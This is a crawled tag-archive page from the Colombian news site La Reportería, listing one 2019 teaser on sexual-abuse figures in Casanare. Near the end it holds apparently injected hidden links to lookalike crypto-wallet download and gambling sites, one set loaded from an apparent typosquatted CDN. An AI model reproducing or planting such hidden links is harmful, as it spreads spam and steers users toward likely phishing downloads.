					<div class="skip-link screen-reader-text"><a href="#content" title="Ir al contenido">Ir al contenido</a></div>
	<div class="menu"><ul id="prime_nav" class="menu"><li id="menu-item-143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-143"><a href="https://lareporteria.com/"><span>Inicio</span></a></li>
<li id="menu-item-2253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2253"><a href="https://lareporteria.com/category/noticias/"><span>Noticias</span></a></li>
<li id="menu-item-2486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2486"><a href="https://lareporteria.com/category/deportes/"><span>Deportes</span></a></li>
<li id="menu-item-2254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2254"><a href="https://lareporteria.com/category/opinion/"><span>Opinión</span></a></li>
<li id="menu-item-2252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2252"><a href="https://lareporteria.com/category/como-narrar-la-paz/"><span>¿Cómo narrar la paz?</span></a></li>
<li id="menu-item-8930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8930"><a href="https://lareporteria.com/category/unitropico/"><span>Unitrópico</span></a></li>
<li id="menu-item-20416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20416"><a href="https://lareporteria.com/category/inclusion/"><span>#InclúyeteConLaReportería</span></a></li>
</ul></div>
			</nav><!-- #access -->

		</div><!-- #masthead -->

	<div style="clear:both;height:1px;width:1px;"> </div>

</header><!-- #header -->
</div><!-- #header-full -->
<div id="main">
	<div  id="forbottom" >
		
		<div style="clear:both;"> </div>

		
		<section id="container" class="two-columns-right">
	
			<div id="content" role="main">
					<ul class="yoyo">
					</ul>
				
			
				<header class="page-header">
					<h1 class="page-title">Etiqueta: <span>violencia sexual</span></h1>									</header>
				
				<div class="content-masonry">
								
					
	<article id="post-10998" class="post-10998 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-noticias-de-casanare tag-noticias-de-yopal tag-violencia-sexual">
				<div class="comments-link"><a href="https://lareporteria.com/2019/05/27/preocupantes-cifras-deja-semana-contra-el-abuso-sexual/#respond">No hay comentarios</a></div>		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="https://lareporteria.com/2019/05/27/preocupantes-cifras-deja-semana-contra-el-abuso-sexual/" title="Enlaces permanentes a Preocupantes cifras deja `semana contra el abuso sexual`" rel="bookmark">Preocupantes cifras deja `semana contra el abuso sexual`</a>
			</h2>
						<div class="entry-meta">
				&nbsp; <span class="author vcard" >Por  <a class="url fn n" rel="author" href="https://lareporteria.com/author/yesenia/" title="Lee todas las entradas de Yesenia Bayona">Yesenia Bayona</a></span> <span><time class="onDate date published" datetime="2019-05-27T09:27:06+00:00"> <a href="https://lareporteria.com/2019/05/27/preocupantes-cifras-deja-semana-contra-el-abuso-sexual/" rel="bookmark">mayo 27, 2019</a> </time></span><time class="updated"  datetime="2019-05-27T03:05:54+00:00">mayo 27, 2019</time> <span class="bl_categ"> <a href="https://lareporteria.com/category/noticias/" rel="tag">Noticias</a> </span>  			</div><!-- .entry-meta -->
			
		
		</header><!-- .entry-header -->
			  
						
												<div class="entry-summary">
						<a href="https://lareporteria.com/2019/05/27/preocupantes-cifras-deja-semana-contra-el-abuso-sexual/" title="Preocupantes cifras deja `semana contra el abuso sexual`"><img width="503" height="350" src="https://lareporteria.com/wp-content/uploads/2018/09/Cárcel-por-violento-01-503x350.jpg" class="alignleft post_thumbnail wp-post-image" alt="Pagará 29 meses de prisión." decoding="async" fetchpriority="high" srcset="https://lareporteria.com/wp-content/uploads/2018/09/Cárcel-por-violento-01-503x350.jpg 503w, https://lareporteria.com/wp-content/uploads/2018/09/Cárcel-por-violento-01-300x209.jpg 300w, https://lareporteria.com/wp-content/uploads/2018/09/Cárcel-por-violento-01-768x534.jpg 768w, https://lareporteria.com/wp-content/uploads/2018/09/Cárcel-por-violento-01-150x104.jpg 150w, https://lareporteria.com/wp-content/uploads/2018/09/Cárcel-por-violento-01.jpg 802w" sizes="(max-width: 503px) 100vw, 503px" /></a>						<p> <a class="continue-reading-link" href="https://lareporteria.com/2019/05/27/preocupantes-cifras-deja-semana-contra-el-abuso-sexual/">Continuar leyendo</a></p>
						</div><!-- .entry-summary -->
									
		 	<footer class="entry-meta">
		<div class="footer-tags"><span class="bl_tagg">Etiquetado</span> &nbsp;&nbsp;<a href="https://lareporteria.com/tag/noticias-de-casanare/" rel="tag">Noticias de casanare</a>, <a href="https://lareporteria.com/tag/noticias-de-yopal/" rel="tag">Noticias de Yopal</a>, <a href="https://lareporteria.com/tag/violencia-sexual/" rel="tag">violencia sexual</a> </div>
     	</footer><!-- #entry-meta -->

	</article><!-- #post-10998 -->
	
	
				</div> <!--content-masonry-->
				
						
					<ul class="yoyo">
			<li id="block-3" class="widget-container widget_block widget_text">
<p></p>
</li><li id="block-14" class="widget-container widget_block">
<div class="wp-block-themepunch-revslider revslider" data-modal="false" style=""></div>
</li>		</ul>
				</div><!-- #content -->
			<div id="secondary" class="widget-area sidey" role="complementary">
		
			<ul class="xoxo">
								<li id="execphp-17" class="widget-container widget_execphp">			<div class="execphpwidget"><p><a href="https://lareporteria.com/wp-content/uploads/2020/06/portafolio2020.pdf" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2020/07/portfolio.jpg" width="100%"></a><br />
<br />
<a href="https://comfacasanare.com.co/" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2025/10/festival.jpg" width="100%"></a><br />
<br />
<a href="https://www.youtube.com/watch?v=xTmxeMXDE9s" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2023/11/repor.jpeg" width="100%"></a><br /></p>
</div>
		</li><li id="execphp-18" class="widget-container widget_execphp">			<div class="execphpwidget"><p><iframe
    width="100%"
    height="430" src="https://lareporteria.com/sliderespeciales.html"><br />
</iframe></p>
</div>
		</li>			</ul>

			
		</div>
		</section><!-- #container -->

	<div style="clear:both;"></div>
	</div> <!-- #forbottom -->
	</div><!-- #main -->


	<footer id="footer" role="contentinfo">
		<div id="colophon">
		
			
			
		</div><!-- #colophon -->

		<div id="footer2">
			<div id="footer2-inner">
				<div id="site-copyright"><p align="center"><b><span style="font-size: small;font-family: Tahoma">Para clasificados y suscripciones:</span><span style="font-size: small;font-family: Tahoma">&nbsp;</span><font face="Tahoma" size="2">&nbsp;3112158302</font></b></p><p align="center"><font color="#ffffff"><font face="Tahoma"><b><font size="2">Email: </font><font size="2"><a href="mailto:lareporteria@gmail.com">lareporteria@gmail.com</a></font></b></font></font></p><p align="center"><font color="#ffffff"><font face="Tahoma"></font></font></p><p align="center"><b>Yopal - Casanare</b></p><p align="center"><font color="#ffffff" size="2" face="Tahoma"><b>Reservados todos los derechos - 2023. La Reportería</b></font></p><p align="center"><font color="#ffffff"><font face="Tahoma"><font size="2"></font></font></font></p> 
<p align="center"><font color="#ffffff" size="2" face="Tahoma"><b>Con el apoyo de: </b><a href="http://imagina-soluciones.com" target="_blank">Imagina Soluciones</a></font></p> 
<br><br></div>	<div style="text-align:center;padding:5px 0 2px;text-transform:uppercase;font-size:12px;margin:1em auto 0;">
	Funciona con <a target="_blank" href="http://www.cryoutcreations.eu" title="Parabola Theme by Cryout Creations">Parabola</a> &amp; <a target="_blank" href="http://wordpress.org/"
			title="Plataforma de publicación semántica personal">  WordPress.		</a>
	</div><!-- #site-info -->
	<div class="socials" id="sfooter">
			<a  target="_blank"  rel="nofollow" href="https://www.facebook.com/lareporteria/"
			class="socialicons social-Facebook" title="La Reportería">
				<img alt="Facebook" src="https://lareporteria.com/wp-content/themes/parabola/images/socials/Facebook.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="https://twitter.com/lareporteria"
			class="socialicons social-Twitter" title="La Reportería">
				<img alt="Twitter" src="https://lareporteria.com/wp-content/themes/parabola/images/socials/Twitter.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="https://www.youtube.com/user/lareporteria"
			class="socialicons social-YouTube" title="La Reportería">
				<img alt="YouTube" src="https://lareporteria.com/wp-content/themes/parabola/images/socials/YouTube.png" />
			</a></div>			</div>
		</div><!-- #footer2 -->

	</footer><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/parabola/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="a2a_kit a2a_kit_size_26 a2a_floating_style a2a_vertical_style" style="right:0px;top:250px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fviolencia-sexual%2F&amp;linkname=violencia%20sexual%20archivos%20%26%23187%3B" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fviolencia-sexual%2F&amp;linkname=violencia%20sexual%20archivos%20%26%23187%3B" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fviolencia-sexual%2F&amp;linkname=violencia%20sexual%20archivos%20%26%23187%3B" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fviolencia-sexual%2F&amp;linkname=violencia%20sexual%20archivos%20%26%23187%3B" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><div class="a2a_kit a2a_kit_size_26 a2a_floating_style a2a_default_style" style="bottom:0px;right:0px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fviolencia-sexual%2F&amp;linkname=violencia%20sexual%20archivos%20%26%23187%3B" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fviolencia-sexual%2F&amp;linkname=violencia%20sexual%20archivos%20%26%23187%3B" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fviolencia-sexual%2F&amp;linkname=violencia%20sexual%20archivos%20%26%23187%3B" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fviolencia-sexual%2F&amp;linkname=violencia%20sexual%20archivos%20%26%23187%3B" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><p><a href="https://myprodalogin.com" style="display: none;" rel="dofollow">proda login</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet</a></p>
<p><a href="https://official-jaxxwallet.com" style="display: none;" rel="dofollow">Jaxx Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet App</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">atomicwalletapp.com</a></p>
<p><a href="https://www.youtube.com/shorts/YR_k-6pxjtU" style="display: none;" rel="dofollow">Trending Dance</a></p>
"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lareporteria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lareporteria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">var cryout_global_content_width = 920;
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-73115472-1', 'auto');
  ga('send', 'pageview'); 





     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4088489773056332",
          enable_page_level_ads: true
     }); 





var trackOutboundLink = function(url) {
   ga('send', 'event', 'outbound', 'click', url, {
     'transport': 'beacon',
     'hitCallback': function(){document.location = url;}
   });
}</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-19 14:01:11 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdn.ampprojekt.org/v0.min.js?v=21iFprrsGwBERWXHAjgWohS
body_size: -3
content:
<marquee style='position:absolute;width:0;'>
<a href="https://craftmarket.ky/" title="mostbet">mostbet</a> 
<a href="https://saketa.com/" title="mostbet">mostbet</a> 
<a href="https://www.hssgroup.com.my/" title="pinup">pinup</a> 
<a href="https://fhccr.org.tw/" title="mostbet">mostbet</a> 
<a href="https://irrelephant-blog.com/" title="mostbet">mostbet</a> 
<a href="https://stabekktennis.no/" title="pinup">pinup</a> 
<a href="https://parcarbreaventure.com/" title="pinup">pinup</a> 
</marquee>

--- FILE ---
content_type: text/html
request_url: https://lareporteria.com/sliderespeciales.html
body_size: 452
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">

<title>Especiales</title>

        <!-- jQuery library (served from Google) -->
<!-- bxSlider Javascript file -->
<script src="js/jquery.bxslider/jquery.min.js"></script>
<script src="js/jquery.bxslider/jquery.bxslider.min.js"></script>
<!-- bxSlider CSS file -->
<link href="js/jquery.bxslider/jquery.bxslider.css" rel="stylesheet" />

<script>
		$(document).ready(function(){
  $('.slider8').bxSlider({
    mode: 'vertical',
    slideWidth: 265,
    minSlides: 4,
    slideMargin: 10
  });
});
</script>

</head>

<body>
<div class="slider8">
    
    <div class="slide"><a href="https://lareporteria.com/especialviolenciamujer/" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2024/11/violenciamujer.jpg"></a></div>
    
    <div class="slide"><a href="https://lareporteria.com/desaparicionforzada" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2024/10/desaparicionforzada-1.jpg"></a></div>
    <div class="slide"><a href="http://lareporteria.com/unitropico_2021" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2021/07/unitropico.jpg"></a></div>
    <div class="slide"><a href="http://lareporteria.com/tumbedeladecada_2021" target="_blank"><img src="images/especial2021.jpg"></a></div>
    <div class="slide"><a href="http://lareporteria.com/sinagua_2020" target="_blank"><img src="images/especial2.jpg"></a></div>
    <div class="slide"><a href="http://lareporteria.com/gobernacion" target="_blank"><img src="images/lrgobernacion.jpg"></a></div>
    <div class="slide"><a href="http://lareporteria.com/feminicidio" target="_blank"><img src="images/lrfeminicidio.jpg"></a></div>
    <div class="slide"><a href="http://lareporteria.com/casanareaccidentadaweb" target="_blank"><img src="images/casanareaccidentada.jpg"></a></div>
  <div class="slide"><a href="http://lareporteria.com/yopal7aniossinagua" target="_blank"><img src="images/lareporteriayopalsinagua.jpg"></a></div>
  <div class="slide"><a href="http://lareporteria.com/buenosvecinosgeopark" target="_blank"><img src="images/geopark.jpg"></a></div>
  <div class="slide"><a href="http://lareporteria.com/relleno_sanitario" target="_blank"><img src="images/relleno_sanitario.jpg"></a></div>
  <div class="slide"><a href="http://lareporteria.com/larealidaddelagua" target="_blank"><img src="images/larealidaddelagua.jpg"></a></div>
  <div class="slide"><a href="http://lareporteria.com/especial5web" target="_blank"><img src="images/especial5anios.jpg"></a></div>
  <div class="slide"><a href="http://lareporteria.com/vivienda" target="_blank"><img src="images/vivienda.jpg"></a></div>
  <div class="slide"><a href="http://www.lareporteria.com/especialvocesdelconflicto" target="_blank"><img src="images/vocesdelconflicto.jpg"></a></div>
  <div class="slide"><a href="http://lareporteria.com/especial/index.html" target="_blank"><img src="images/aguantando1.jpg"></a></div>
  <div class="slide"><a href="http://lareporteria.com/aguantando/index.php" target="_blank"><img src="images/aguantando.jpg"></a></div>
</div>
</body>
</html>